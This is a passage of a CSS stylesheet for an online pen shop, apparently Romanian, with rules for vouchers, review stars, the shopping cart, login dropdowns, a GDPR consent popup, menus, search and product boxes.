display:inline-block;
line-height:32px;
overflow:hidden;
height:32px;

text-align:center;
}

.VoucherBrands{
font-size:36px;
padding:0px 0px 60px 0
}

.VoucherBrands .icon-scrikss,
.VoucherBrands .icon-rotring,
.VoucherBrands .icon-sharpie{
font-size: 24px;
}




.VoucherBrands .icon-sheaffer-h .path1:before, 
.VoucherBrands .icon-sheaffer-h .path12:before {
  color: #fff !important;
}




.VoucherBox{
padding-bottom:10px;
width:440px;
height:230px;
overflow:hidden;
border:1px dotted rgba(0, 0, 0, .5);
margin:30px;
display:inline-block;
position:relative;
}

.VoucherStatus{
width:64px;
height:64px;
line-height:64px;
color:#fff;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
	display:block;
	position:absolute;
	top:50px;
	border-radius: 50px;
	right:20px;
	opacity:.4;
	}

.VoucherBoxHead{
background-color:rgba(0, 0, 0, .05);
line-height:34px;
height:34px;
padding:0 40px;
}

.VoucherBoxContent{

padding:40px;
}
.VoucherBoxContent .fa{
font-size:80px;}

.UserSmall{
height:32px;
width:32px;
display:inline-block;
overflow:hidden;
/*border-radius:30px;*/
margin:auto 6px -8px 6px;
border:1px solid #000;
}

.UserSmall img{
width:32px;
height:32px;}


	.rating_widget{
    padding: 0px;
    margin: 0px;
    
}
.rating_widget li{
    line-height: 0px;
    width: 35px;
    height: 40px;
    padding: 0px;
    margin: 0 auto;
    list-style: none;
    cursor: pointer;
}
.rating_widget li span{
    display: none;
}

.ProdExtraReview2{
padding-bottom:9px;
display:block;
position:relative;
}

.ProdExtraReview2:before{
content:'';
position:absolute;
display:block;
width:50px;
height:1px;
left:50%;
margin-left:-110px;
top:9px;
background-color:rgba(0,0,0,.3)
}

.ProdExtraReview2:after{
content:'';
position:absolute;
display:block;
width:50px;
height:1px;
left:50%;
margin-left:60px;
top:9px;
background-color:rgba(0,0,0,.3)
}

.ProdExtraReview2 .ReviewVot {
    width: 89px;
    height: 18px;
}

.ReviewVot{
width:200px;
height:40px;
display:block;
position:relative;
margin:0 auto;
}



.ReviewVotPrecent{
background-color:rgba(0,0,0,.4);
position:absolute;
top:0;
left:0;
bottom:0;
right:auto;
z-index:2;}

.ReviewVotStars{
display:block;
background-image:url(star.svg);
background-size:auto 100%;
position:absolute;
top:0;
left:0;
bottom:0;
right:0;
z-index:3;

}

.ReviewForm{
display:block;
padding:30px 50px 0 50px;
position:relative;
display:none;
text-align:center;
}



.ReviewFormOpen{
display:block;
}

.ReviewForm .CloseButt{
 right:70px;
}


.ReviewBox{
overflow:hidden;
border-bottom:1px dotted rgba(0, 0, 0, .5);
margin:30px auto 0 auto;
width:1000px;

display:inline-block;
position:relative;
}



.ReviewBoxHead{
background-color:rgba(0, 0, 0, .05);
line-height:34px;
padding:0 40px;
}

.ReviewBoxHeadLeft{float:left;}
.ReviewBoxHeadRight{float:right;}


.ReviewBoxContent{
padding:40px 0 40px 40px;
text-align:left;
width:700px;
float:left;
}

.ReviewBoxLeft{
padding:40px 0 0 40px;
text-align:left;
width:200px; 
float:left;
}



.ReviewBoxRight{
padding:40px 0;
text-align:center;
width:200px;
float:right;
}


.ReviewStar{
display:inline-block;
width:40px;
height:40px;
}


.ReviewStar:before{
width:40px;
height:40px;
line-height:40px;
content:'\2606';
font-size:32px;
text-align:center; 
color:#500a3d;
cursor:pointer;
}

.ReviewStarActive:before,
.ReviewStar:hover:before{
content:'\2605';
}


	
/*------------------CONTUL MEU-------------------------*/
	
/*------------------Shopping Cart Header-------------------------*/

	

.ShoppingCartQ{    
color:#275993;
margin-left:4px;
    }
		
.ShoppingCartTxt{
	position:absolute;
	top:40px;
	right:0;
	font-size:11px;
	display:none;}
	

.NrProdCos{
	display:block;
	font-size:13px;
	padding:6px;}		

	
	
	
.ShoppingCartContent{
position:fixed; 
display:none;
right:0;
z-index:999; 
left:auto;
top:0;
right:0;
bottom:0 !important;
background-color:#fafafa;
text-align:left; 
height:100% !important;
border-left:1px solid rgba(0,0,0,.1);
width:420px;
}

.ShoppingCartTitle{
display:block;
padding:30px 0 30px 70px;
background-color: #eaf0f3;
border:1px solid rgba(0,0,0,.1);
}

.CartOverlay{
display:none;
position:fixed;
z-index:700;
background-color:rgba(203,217,222,.9);
top:0;
left:0;
bottom:0;
right:0;
height:100% !important;
width:100% !important;
}



.ShoppingCartBottom{
background-color:#fff;
border-top:1px solid rgba(0,0,0,.2);
padding:25px;
width:370px; 
position:absolute;
top:auto;
bottom:0 !important;
right:0;
z-index:3;
}

.ShoppingCartBottom .Butt1{
display:block;
padding:13px;
text-align:center;
font-size:16px;
margin-top:8px;
text-transform:uppercase;
font-weight;
}

.ShoppingCartTotal{
text-align:left;
text-transform:uppercase;
font-size:14px;
} 

.ShoppingCartTotal span{
font-size:16px;
float: right;
}
	

.ShoppingCartSupBoxes{
clear:both;
overflow:auto;
position:absolute;
top:85px;
bottom:200px;
left:20px;
right:10px;
}

.ShoppingCartContent .CloseButt{
top:12px;
right:auto;
left:10px;
}

.ProdCos{
	padding:12px 10px 12px 0px;
	position:relative;
	display:block;
	font-size:12px;
	clear:both;
	min-width:340px;
	min-height:100px;
	}

.ProdCos a{
font-size:13px;
display:block;
padding:4px 0;
}

.ProdCosImg{
display:inline-block;
width:84px;
height:84px;
float:left;
margin-right:14px;
overflow:hidden;
border:1px solid rgba(0,0,0,.1);
border-radius:5px;
background-color:#fff;
overflow:hidden;
text-align:center;
margin-bottom:30px;
}

.ProdCosImg img{
text-align:center;
max-width:74px;
max-height:74px;
margin:5px;
}
	
.ProdCos input[type="text"],
.ShoppingCartRight .ProdCos input[type="text"]{

	width:31px;
	padding:0;
	border:0;
	outline:0;
	background-color:rgba(255,255,255,0);
	font-size:12px;
	font-family:arial;
	color:#000;
	text-align:center; 
	line-height:14px;
	}
	
.Qbutton{
display:inline-block;
padding: 0;
background-color:#f2ece9;
font-weight:bold;
font-size:15px;
width:21px;
line-height:21px;
text-align:center;
border:1px solid rgba(0, 0,0, .1);
border-radius: 17px;
cursor:pointer;
	vertical-align:middle;
	 -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
     -khtml-user-select: none; /* Konqueror HTML */
       -moz-user-select: none; /* Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
            user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome and Opera */
	 -moz-user-select: none;
   -khtml-user-select: none;
   -webkit-user-select: none;

   /*
     Introduced in IE 10.
     See http://ie.microsoft.com/testdrive/HTML5/msUserSelect/
   */
   -ms-user-select: none;
   user-select: none;
								  
}

.Qbutton:hover{
background-color:#3ab519;
color:#fff;
}


	.Qbutton img{
	width:14px;
	height:14px;}
	
.ButtDel {
display:inline-block;
    color: #000;
	padding:0;
	line-height:18px;
    text-align: center;
    cursor: pointer;
	padding:5px 10px;
	border:0;
	background-color:rgba(255,255,255,0);
	vertical-align:middle;
	width:30px;
}

.ProdCos .ButtDel {
display:inline-block;
	padding:5px 0 5px 5px;
}

.ButtDel img,
.ButtDel svg{
width:17px;
height:17px;
opacity:0.4;
}


.ButtDel:hover img,
.ButtDel:hover svg{
opacity:1.0;
}

.ButtDel path,
.ButtDel polygon{
fill:#000;}

.ButtDel:hover{
	}
	
.ShoppingCartLeft{
width:640px;
float:left;

}

.ShoppingCartRight{
width:440px;
float:right;
     background-color:#f3f8f9;
border-left:1px solid rgba(0,0,0,.05);
padding:50px 50px 50px 30px;
text-align:left;

}
.ShoppingCartRight input[type="text"]{
width:230px;}

input[type="text"],
input[type="password"]{
line-height:42px;
border:1px solid rgba(0,0,0,.1);
padding:0 24px;
border-radius:5px;
background-color:#fff;
font-family:arial;
font-size:14px;
color:#999;
margin:4px;
width:70%;
}

select{
line-height:54px;
border:1px solid rgba(0,0,0,.1);
padding:14px 24px;
border-radius:5px;
background-color:#fff;
font-family:arial;
font-size:14px;
color:#999;
margin:4px;
width:78%;
}

option{}

textarea{
border:1px solid rgba(0,0,0,.1);
padding:24px;
border-radius:5px;
background-color:#fff;
font-family:arial;
font-size:14px;
color:#999;
width:70%;
}

input[type="text"]:focus{
color:#000;
}	
	
hr{
border-top:1px solid rgba(0,0,0,.1);
border-left:0;
border-right:0;
border-bottom:0;
height:0;
padding:0;
margin:32px 0;
clear:both;
}

.hr1{
	margin:5px 0;
	border-top:1px dotted rgba(77, 76, 76, 0.93);
}


.TopButt{ 
	display: inline-block;
    position: relative;
    margin: 0;
	height:51px;
	color:#000;
	position:absolute;
	top:42px;	
	
cursor: pointer;
font-size: 12px;
font-weight: bold;
text-transform: uppercase;
line-height: 20px;

	
	}

.TopButt>a,
.TopButt>span{
/*	border-bottom:1px solid rgba(0,0,0,.5);	*/
	padding: 9px 21px; 
	display:block;
	color:#000;
	text-transform:uppercase;
	line-height:20px;
}

.ShoppC{
right:20px;}

.ShoppC>a{
background-color:#455E63;
color:#fff;}


.SearchB{
	left:20px;
}

.AuthB{
right:170px;
}	

.TopButt:hover{
	color:#275993;
}  
.TopButt img,
.TopButt svg{
height: 26px;
overflow: hidden;
float: left;
margin: -4px 9px auto 0;
}

.TopButt path{
	fill:#fff;
}

.TopButtActive path{
	fill:#275993;
}

.ShopButt{
display: inline-block;
    position: relative;
    margin: 0;
    height: 51px;
    color: #000;
    position: absolute;
    top: 42px;
	right:0;	
	padding: 9px 21px;
	display:block;
	color:#000;
	cursor:pointer;
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	line-height:20px;
}


.ShopButt svg{
height:28px;
overflow:hidden;
float:left;
margin:-4px 9px auto 0;
}

/*------------------Autentication-------------------------*/

.AuthContent{
	position:absolute;
	padding:0px;
	top:48px;
	left:0px;
	width:160px;
	z-index:130;
	background-color:#fff;
	border-top:0;
	border-bottom:0;
	color:#202020;
	transition:opacity .5s;	
	height:0;
font-size:12px;	
	overflow:hidden;
opacity:0;

line-height:19px;
	text-align:center;
	}
	
/*.TopButt:hover .AuthContent{	 
	height:auto;
	border-top:1px solid #000;
	border-bottom:3px solid #000;
	padding:10px;
opacity:1;

}*/

.TopButt .AuthContentActive{     
    height:auto;
    border-top:1px solid #000;
    border-bottom:3px solid #000;
    padding:10px;
opacity:1;

}

.UserMenuAuth{
padding:10px 0;
display:block;
clear:both;} 
	
.AuthContent a{
	display:block;
	color:#000;
}

.AuthContent a:hover{
	color:#3ab519;
}


.AuthContent input[type="text"],
.AuthContent input[type="password"]{
line-height:24px;
padding:0 14px;
width:120px;
margin:4px 0;
}

.AuthContent .Butt1,
.AuthContent .Butt2{
padding:0 12px;
line-height:25px;
display:inline-block;
color:#fff;
margin:5px auto;}






/*---------------------Popup-----------------------*/

.PopupGDPR{
/*background-color:rgba(0,0,0,.4);
position:fixed;
top:0;
bottom:0;
left:0;
right:0;*/
z-index:1000;
display:block;
}

.PopupGDPRContent{
position:fixed;
top:auto;
bottom:0;
left:0;
right:0;
z-index:1001;
box-shadow:0 0 10px rgba(0,0,0,.5);
background-color:#fff;
text-align:center;
	}
	
.PopupGDPRContentInt{

max-width:1180px;
margin:0 auto;
padding:30px 0;
font-size:14px;
}

.PopupGDPRBototm{
background-color:#555;
color:#fff;
font-size:12px;
display:block;
padding:4px;
}
.PopupGDPRBototm a{
color:rgba(0,255,0,1)
}

.PopupGDPRCheck{
display:block;
padding:20px 0;
clear:both;
font-size:18px;
font-weight:bold;
}

.PopupGDPRCheck label{
display:inline-block;
margin-right:12px;
font-size:18px;
vertical-align:middle;
}

.SubText{
font-size:13px;
color:#555;
}

.GDPRSetings{
max-width:800px;
margin:10px auto;
height:260px;
overflow:auto;
display:none;
}

.GDPRTable{
font-size:13px;
border:0;
width:100%;
}
.GDPRTable th{
font-weight:bold;
background-color:#eee;
}
.GDPRTable th,
.GDPRTable td{
padding:7px;
border-bottom:1px solid rgba(0,0,0,.3);
}

.GDPRDet{ 
font-weight:bold;
display:inline-block;
border:1px solid rgba(0,0,0,.1);
background-color:rgba(0,0,0,.05);
clear:both;
padding:4px 12px;
margin:6px auto;
border-radius:5px;
}

.GDPRDetOpen:after{
content:"";
width:0;
height:0;
border-top:10px solid #275993;
border-bottom:0px solid rgba(255,255,255,0);
border-left:7px solid rgba(255,255,255,0);
border-right:7px solid rgba(255,255,255,0);
display:inline-block;
float:right;
vertical-align:middle;
margin:4px auto auto 6px;
}


.GDPRDetClose:after{
content:"";
width:0;
height:0;
border-top:0px solid rgba(255,255,255,0);
border-bottom:10px solid #275993;
border-left:7px solid rgba(255,255,255,0);
border-right:7px solid rgba(255,255,255,0);
display:inline-block;
float:right;
vertical-align:middle;
margin:4px auto auto 6px;
}
.GDPRDetOpen:hover:after{
border-top:10px solid #3ab519;
}
.GDPRDetClose:hover:after{
border-bottom:10px solid #3ab519;
}

.GDPRDet svg{width:17px; height:17px;}




.GDPRDetOpen{

}



/*--------------------------Top Menu--------------------------*/
	
.TopMenu{
text-align:center;
display:block;
clear:both;
position:relative;
height:42px;font-family: 'Open Sans', sans-serif;
}


.TopMenu>ul{
	display:block;
	margin:0;
	padding:0;
	}
	
.TopMenu>ul>li{
	display:inline-block;
	margin:-3px auto auto auto;
	padding:0;
	list-style-type:none;
	list-style-position:outside;	
	line-height:45px;
	color:#363f4e;
	font-weight:normal;
	}
	
.TopMenu>ul>li:hover{
	background-color: #385577;
	color:#fff;
	}

.TopMenu>ul>li:nth-child(8) a{
color:#3ab519;
}


.TopMenu>ul>li>a{	
    padding:0 13px;
	    color: #000; 
    display: inline-block;
	text-decoration: none;
	text-transform:uppercase;
	letter-spacing:0;
	cursor:pointer;
	font-weight:bold;
		font-size:16px;
		font-weight:400px;
	}
.TopMenu>ul>li>span{
display:none;
}
	 
	
.TopMenu>ul>li>.Activ{
color:#3ab519;
}

.TopMenu>ul>li:hover,	
.TopMenu>ul>li:hover>a,
.TopMenu>ul>li>a:hover{
color:#fff; 
	}

.TopMenu>ul>li>ul{ 
background-color: #fff;
left: 0;
right:0;
top:42px;
position: absolute;
box-shadow: 0 30px 40px rgba(0,0,0,.1); 
overflow: hidden;
z-index: 100;
display:none;
border-top:1px solid rgba(0,0,0,.5);
border-bottom:3px solid rgba(0,0,0,1);
text-align:center;
	/*padding:50px 400px 50px 50px;*/
	padding:50px 0 50px 50px;
	min-height:460px;


}	  





.TopMenu>ul>li:hover>ul{ 
/*display:block; */
}	
	
.TopMenu>ul>li>ul>li{
	width:370px;
	display:inline-block;
	vertical-align: top;
	margin:0;
	padding:0;
	list-style-type:none;
	list-style-position:outside;	
	text-align:left;
	float:left;
	} 
	
.TopMenu>ul>li>ul>li:first-child{
border:0;
}

.TopMenu>ul>li>ul>li>a{
	display:block;
	cursor:pointer;
	font-size:14px;
	padding:6px;
	min-height:34px;
	line-height:14px;
	color: #000;
	letter-spacing:0;
	}
	
.TopMenu>ul>li>ul>li>a:hover{
	color:#3ab519;
	}
	
.TopMenu>ul>li>ul>li>a>span{
margin:0 auto 12px auto; 
width:160px;
height:70px;
display:block;
overflow:hidden;
color:#ddd;
font-size:12px; 
font-weight:normal; 
border:1px solid rgba(0,0,0,.1);
}

.TopMenu>ul>li>ul>li>a>span img{
height:auto;
width:160px;
}

	
.TopMenu>ul>li>ul>li>ul{
margin:0;
display:none;
line-height:21px;
font-size:12px;
}

.TopMenu>ul>li>ul>li>ul>li{
margin:0;
padding:0 0 0 30px;
display:block;
list-style-position:outside;
list-style-type:none;
font-weight:normal;
}

.TopMenu>ul>li>ul>li>ul>li>a:hover{
	color:#3ab519;
}

.TopMenu>ul>li>ul>li>ul>li>ul>li{
	list-style-position:outside;
	list-style-type:none;
	font-weight:normal;
}
.TopMenu>ul>li>ul>li>ul>li>ul>li>a{
color:#333;
}

.TopMenu>ul>li>ul>li>ul>li>ul>li>a:hover{
text-decoration:underline;
}


.TopMenu .ExtraLinks{
 background-color: #eaf0f3;
width:auto;
float:none;
display:block;
clear:both;
height:54px;
margin:0 50px 0 0 }

.ExtraLinksTitle{
float:left;
display:inline-block;
line-height:54px;
background-color:#385577;
color:#fff;
padding:0 34px 0 44px;
position:relative;
margin:0 34px 0 0;
}

.ExtraLinksTitle:after{
content:"";
position:absolute;
-ms-transform: rotate(-45deg); 
-webkit-transform: rotate(-45deg); 
transform: rotate(-45deg);		
transform-origin:50% 50%;
-ms-transform-origin:50% 50%; /* IE 9 */
-webkit-transform-origin:50% 50%; /* Chrome, Safari, Opera */
background-color:#385577;
height:38px;
width:38px;
display:block;
right:-20px;
top:8px; 
}
 
.TopMenu .ExtraLinks>a{
float:left;
line-height:54px;
display:inline-block;
padding:0 34px;
}


.TopMenu .MenuImg{
position:absolute;
top:0;
left:auto;
right:0;
bottom:0;
z-index:2;
display:block;
width:400px;
padding:30px 0;
 background-color: #eaf0f3;
 display:none;
}

.TopMenu .MenuImg .MenuImgBox{
width:340px;
height:150px;
border:1px solid rgba(0,0,0,.1);
overflow:hidden;
color:#000;font-family: 'Open Sans', sans-serif;
    font-weight: 400;
	font-size:14px;
	background-color:#eee;
display:block;
position:relative;
margin:10px 30px;
overflow:hidden;
}

.TopMenu .MenuImg .MenuImgBox img{
width:340px;
height:auto;
}

.TopMenu .MenuImg .MenuImgBoxTitle{
height:14px;
text-transform:uppercase;
line-height:14px;    
position:absolute;
z-index:3;
top:auto;
left:0;
right:0;
bottom:0;
padding:9px 20px 7px 20px;
background-color:rgba(255,255,255,.9);
display:block;
}

/*------------------------Search------------------------*/
	
		
.Search{
	position:absolute;
	top:35px;
	left:0;
	z-index:99;
	font-size:12px;
	background-color:#fff;
	height:38px;
	padding:4px;
border-bottom:2px solid #eaf0f3; 
	}	
	
.Search input[type="text"]{
	padding:0 0 0 20px;
	font-size:14px;
	outline:0;
	color:#999;
	width:240px;
	border:0;
	background-color:rgba(255,255,255,0);
	display:inline-block;
	height:38px;
	line-height:38px;
	overflow:hidden;
	float:left;
	}	
	
	
	
.Search input[type="text"]:focus{
	color:#000;	
	outline:0;}
	  
	
	
.SearchIntButt{
	outline:0;
	border:0;
	background:none;
	height:32px;
	line-height:32px;
	overflow:hidden;
	cursor:pointer;
	display:inline-block;	
	float:left;	
	font-size:12px;	
	
	}	
	
.SearchIntButt svg{
	height:22px;
	margin-top:7px;	
	}


	
.SearchIntButt svg path{
	fill:#5d95bb;
	}
	
 .Results{
	padding:0;
	clear:both;
	background-color:#efefef;
	width:320px;
	display:block;
	margin-top:10px;
	}
	
#view_more{
	padding:10px;
	display:block;
	text-align:center;
	}
	
@keyframes ScrollAnim {
    0% {bottom:120px;}
    50% {bottom:110px;}
	100% {bottom:120px;}
	}



/*--------------------------BOX PROD Search----------------------------*/
	
.BoxProdSearch{
	position: relative;
	padding: 10px;
	display: block;
	background-color: #fff;
	height:70px;
	border-top:10px solid #efefef;
	border-left:10px solid #efefef;
	border-right:10px solid #efefef;
	}	
	
.BoxProdSearchImg{
	height: 70px;
	width: 70px;
	display:block;
	text-align: center;
	background-color: #fff;	
	float:left;
	overflow:hidden;
}	
	
.BoxProdSearchImg img{
max-width:100%;}
	
.BoxProdSearchTitle{
	color: #000;
	font-size: 12px;
	transition: color .5s;	
	margin: 6px 0;
	padding:0;
	display: block;
	}
	
.BoxProdSearchTitle a{
	color:#000;}
	
.BoxProdSearch:hover .BoxProdSearchTitle{
color:#e31836;
transition: color .5s;
}

.BoxProdSearchPrice{
	color: #000;
	font-size: 12px;
	display: block;
	}
	
.BoxProdSearchRight{
	width:180px;
	padding:0px 0 0px 10px;
	float: right;
	overflow:hidden;
	height: 70px;	
	border-left: 1px solid #eee;
	}
	
/*-------------------------Main Content-----------------------*/


.MainContent{	
max-width:1220px;
	margin:0 auto;
	padding:14px 0;
	position:relative;
	background-color:#fff;
	border-left:24px solid #fff;
	border-right:24px solid #fff; 
	
	}

	
	.Content{
		padding:0 0 40px 0;
	}
	

.ContentCol{
	clear:both;
	}
	
.ContentColZone{
	width:27%;
	float:left; padding-right:3%;}
	
.ContentColBorder{
padding-left:3%;
border-left:1px solid #ccc;
}

.ContentCol p{
	margin-bottom:20px;}
	
.Premii{
	text-align:center;}
	
.Premii h2{
	border-bottom:1px solid #333;
	margin: 10px auto;
	padding-bottom:10px;
	width:600px;
	font-size:24px;
	}
	
.img-premiu{
	margin:0 auto;
	}
	
.PremiiPcs{
	padding-top:30px;}
	
.PremiiPcs img{
	margin:8px;}

	
.TopBoxes{
display:block;
clear:both;
max-width: 1220px;
width:100%;
margin:10px auto;
	font-weight:400;
	color:#fff;
	text-transform:uppercase;
	font-size:16px;
	overflow:hidden;
	padding:0;
}


.TopBoxes:after{
content:"";
clear:both;
width:0;
display:block;
}

.TopBoxes>div{
position:relative;
float:left;
}

.TopBoxes>div>div{
display:table-cell;
width:280px;
vertical-align:middle;
height:100px; 
margin:0 0 0 90px;
text-align:right;
position:relative;
z-index:2;
}



.TopBoxes>div:nth-child(1):after {
	    background-color:#98d1b3;
content:"";
position:absolute;
top:0;
right:-33px;
z-index:1;
width:70px;
height:120px;
transform: skew(30deg, 0deg);		
		}
		
		
.TopBoxes>div:nth-child(1) img{
width:110px;
height:110px;
position:absolute;
top:0;
left:-30px;
z-index:1;
}

		
.TopBoxes>div:nth-child(2):after {
	    background-color:#d1b398;	
content:"";
position:absolute;
top:0;
right:-33px;
z-index:1;
width:70px;
height:120px;
transform: skew(30deg, 0deg);		
	}
		
.TopBoxes>div:nth-child(2) img{
width:80px;
height:80px;
position:absolute;
top:12px;
left:5px;
z-index:1;
}
		
.TopBoxes>div:nth-child(3):after {
	    background-color:#98c2d1;		
		content:"";
position:absolute;
top:0;
right:-33px;
z-index:1;
width:70px;
height:120px;
transform: skew(30deg, 0deg);
		}
		
		
.TopBoxes>div:nth-child(3) img{
width:80px;
height:80px;
position:absolute;
top:12px;
left:10px;
z-index:1;
}

.TopBoxes>div:nth-child(4) img{
width:70px;
height:70px;
position:absolute;
top:15px;
left:10px;
z-index:1;
}

		
.TopBoxes>div:nth-child(1) {
width:293px;	
	    background-color:#98d1b3;
		z-index:5;
	} 
.TopBoxes>div:nth-child(2) {width:293px;
    background-color: #d1b398;
		z-index:4;
} 

.TopBoxes>div:nth-child(3) {width:293px;
    background-color: #98c2d1;
		z-index:3;
} 

.TopBoxes>div:nth-child(4) {
width:338px;
    background-color: #bad198;
		z-index:2;
}

.Breadcrumbs{  
padding:0 25px;
display: block;
color: #777;
font-size:12px;
	background-color:#f3f8f9;
}
.Breadcrumbs li {
list-style-type: none;
list-style-position:outside;
display:inline;
margin:0;
padding:0;
overflow:hidden;
font-size:12px;
}	

.Breadcrumbs h1{
margin:0;
padding:0;
color:#000;
display:inline;
font-size:12px;
    font-family: "Open Sans Condensed", sans-serif;
}


.CatImg{
display:block;
padding:12px 0;
}

.CatImg img{
width:100%;
}

.CategMenu{
display: block;
padding:0px 0 8px 0;
margin:0 0 14px 0;
position:relative;
background-color:#fff; 
}



.CategMenuZone{
margin:0 8px;
float:left;
display:inline-block;}


.CategMenuContent{
position:absolute;
top:55px;
left:0;
right:0;
border:1px solid rgba(0,0,0,.1);
padding:40px;
background-color:#fff;
z-index:99;
display:none;
border-radius:5px;
box-shadow: 0 20px 40px rgba(0,0,0,.1);
}

.CategMenuScroll{
height:220px;
overflow:auto;
}

.CategMenuTitle{
text-transform: uppercase;
color: #202426;
font-size: 14px;
font-weight: 700;
border:1px solid rgba(0,0,0,.1);
border-radius:5px;
padding:9px 22px 9px 22px;
background-color:#385577;
display:inline-block;
float:left;
margin:0 24px 0 0;
color:#fff;
position:relative;
}

.FilterBox{
display:inline-block;
width:210px;
line-height:21px;
padding:5px 0;
}

.FilterBox input{
float:left;
margin:5px 12px;
}

.FilterBox a{
color:#000;
}

.CategMenuTitle:after{
content:"";
position:absolute;
z-index:2;
-ms-transform: rotate(-45deg); 
-webkit-transform: rotate(-45deg); 
transform: rotate(-45deg);		
transform-origin:50% 50%;
-ms-transform-origin:50% 50%; /* IE 9 */
-webkit-transform-origin:50% 50%; /* Chrome, Safari, Opera */
background-color:#385577;
height:26px;
width:26px;
display:block;
right:-12px;
top:6px; 
}


.CategMenuLabel{
display:block;
text-transform: uppercase;
color: #202426;
font-size: 13px;
font-weight: 700;
border:1px solid rgba(0,0,0,.1);
border-radius:5px;
padding:9px 10px;
text-transform:uppercase;
 background-color: #fff;
cursor:pointer; 
-webkit-touch-callout: none; /* iOS Safari */
-webkit-user-select: none; /* Safari */
-khtml-user-select: none; /* Konqueror HTML */
-moz-user-select: none; /* Firefox */
-ms-user-select: none; /* Internet Explorer/Edge */
user-select: none; /* Non-prefixed version, currently */

}
.CategMenuLabelOpened{
background-color:#eee;}


.CategMenuLabel:after{
content:'';
float:right;
border:1px solid rgba(0, 0 ,0, .3);
width:0px;
margin-left:12px;
height:0;
border-top:7px solid #000;
border-bottom:0px solid rgba(255,255,255,0);
border-left:5px solid rgba(255,255,255,0);
border-right:5px solid rgba(255,255,255,0);
text-align:center;
display: inline-block;
margin-top:6px;
}


.CategMenuLabel>span{
border:1px solid rgba(0,0,0,.1);
background-color:#fff;
position:absolute;
z-index:3;
display:none;
top:44px;
left:0;
right:0;
font-size:11px;
}

.CategMenuLabel>span>span{
padding:21px;
display:block;
}

.CategMenuLabel .ordactive{
color:#3ab519;
}
.CategMenuLabel:hover>span{
/*display:block;*/
}
/*--------------------Sortare Produse-------------------*/
		
.ProdSort{
float:right;
width:240px;
	}	

.ProdSort label{
display:none;
}

.ProdSort select{
width:210px;
margin:0;
padding:0 0 0 12px;text-transform: uppercase;
color: #202426;
font-size: 14px;
line-height:40px;
font-weight: 700;
	  -webkit-appearance: none;
}
	
	
#prodnr{
	width:50px;
	display:none; 
	}

.SideZone{
width:200px;
float:left;

}
	
.SideZone h1,h2{
font-size:15px;
line-height:21px;
padding:10px 0 0 0;
font-weight:bold;
visibility: visible !important;
}


.SideZone>span{
color:rgba(0,0,0,.5);
padding-bottom:16px;
display:block;
}

.SideZone ul{
margin:0;
padding:0;
display:block;
}

.SideZone li{
margin:0;
padding:0;
display:block;
list-style-type:none;
list-style-position:outside;
border-bottom:1px solid rgba(0,0,0,.1);
font-size:13px;
}
.SideZone li a{
display:block;
padding:9px 0;}
		
.SupBoxes{
	width:980px;
	float:right;
	overflow:hidden;
	}
	
	
.SupBoxesFull{	padding-top:50px; clear:both; width:1180px;
margin-left:-10px;}

.RightBanner{
	text-align:center;
	display:block;
	margin:34px 8px;
	clear:both;
	}
	
.RightBanner2{
	text-align:center;
	display:block;
	margin:20px 8px;
	font-size:20px;
	clear:both;
	}
	
.RightBanner img{
	width:100%;
	height:auto;}

	

	
/*------------------------Home-----------------------*/
	

.Recomended{
	padding:10px 0;
	position:relative;
	text-align:center;
	}

/*--------------------------BOX PROD----------------------------*/


	
.BoxProd{
	width:240px;
	position: relative;
	display: inline-block;
	text-align:center;
	height:400px;
	overflow:hidden;
	font-size:13px;
	}
	 
.ProdLabels{
padding:0 16px;
display:block;
height:24px;
font-size:14px;
text-align:right;
font-weight:bold;
} 

.ProdLabel{
padding:3px 12px;
margin:0 7px 0 0;
border-radius: 24px; 
display:inline-block;
color:#fff;
} 
.LabelDiscount{
background-color:#dc493f;
} 
 
.LabelNew{ 
background-color:#01a7ba;
}
.LabelGift{ 
background-color:#d91515;
}
.LabelGift img{ 
width: 17px;
margin-top: -2px;
}
.LabelGiftProd {
    text-align:center;
    max-width: 200px;
}
.LabelGiftProd img {
    float:none;
}
.ProdusCadou {
    max-width:98%;
    margin-bottom: 5px;
}
.ProdusCadou .thumbnail{
    margin:5px 10px 0 5px;
}
.ProdusCadou .thumbnail img{
    height:78px;
}
.ProdusCadou .dateprod{
    margin-top:5px;
}

.ProdusAsociat{
    margin:5px 2px 0 5px;
	display: inline-block;

}
.ProdusAsociat.active, .ProdusAsociat:hover {
	border: 1px solid #275993;
}
.ProdusAsociat img{
    height:78px;
}
.ProdLabels img,
.ProdLabels svg{
width:21px;
height:21px;
display: inline-block;
margin-bottom:-5px;

}
	
.BoxProdImg{
	display:table-cell;	
	width:220px;
	height:230px;
	vertical-align:middle;
	text-align:center;
}

.BoxProdImg img{max-height:220px;
max-width:220px;
}

.BoxProd:hover{
}

.BoxProdTitle{
	text-align: center;
	margin:0 0 14px 0;
	padding:0 10px;
	display: block;		
	color: rgba(0,0,0,.9);
    margin-top: 4px;
    font-weight: 400;
	height:39px;
	overflow:hidden;
	font-size:13px;
}


.BoxProdPrice{
    font-weight:  700;
	background-color:#f3f8f9;
	display:block;
	padding:9px 0;
	margin:0 12px;
	}
	
.BoxProdPrice del{
	color: #2D3235 !important;}


	.BoxProd .BoxProdSizes{
	opacity:0;
	font-size:12px;
	display:block;
	position:absolute;
	top:5px;
	left:5px;
	}


	.BoxProd:hover .BoxProdSizes{	
	opacity:1;
	}
	
.BoxProdSizes .BoxProdS{
padding:1px 4px;
background-color:#000;
color:#fff;
display:inline-block;
}



/*--------------------------PRODUCT----------------------------*/

.ProductPrice {
	padding:24px 0;
	font-weight:bold;
	font-family: 'Heebo', sans-serif;
}


.ProductPrice .new-price{
}

.ProductPrice .new-price2{
	color:#275993;
	font-size:24px;
}

.CodProd{
	font-size:23px;
padding:0 0 30px 0;}


.numar{
    padding:0 5px;
}

.product-buy-box {

    width: 100%;
    font-size: 12px;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #cbcbcb;
    color: #333; 
}

.product-buy-box .product-brand-no {
    font-size: 10px;
    color: #666;
}

.product-buy-box .product-brand-name {
    font-size: 22px;
}

.product-buy-box h1.product-brand-desc {
    font-size: 14px;
    margin: 0px;
    font-weight: normal;
}

.product-buy-box {
    float: left;
    width: 100%;
    font-size: 12px;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 2px solid #ede9e9;
    color: #333;
}

.product-buy-box .new-price {
    width: auto;
    float: left;
    font-weight: bold;
